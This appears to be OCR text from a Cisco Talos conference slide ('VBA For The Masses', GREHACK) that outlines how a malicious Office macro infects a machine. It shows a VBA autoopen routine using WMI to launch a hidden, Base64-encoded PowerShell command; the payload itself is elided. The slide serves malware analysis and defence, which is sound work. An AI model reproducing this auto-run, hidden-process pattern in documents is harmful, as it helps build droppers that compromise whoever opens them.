 GREHACK
New is not always better
command is executed
Infection outline
VBA code
• autoopen executes when
document is opened
• Win32_Process WMI class
starts process
• Base64-encoded powershell
command is executed
Sub autoopen()
Set a = GetObject("winmgmts:" + _
"Win32_ProcessStartup")
a.ShowWindow = 0
Set b = GetObject("winmgmts:" + _
"Win32_Process")
id = 0
b.Create "powershell –e …", _
Null, a, id
End Sub
TALOS
Cisco Security Research
VBA For The Masses
- Jonas Zaddach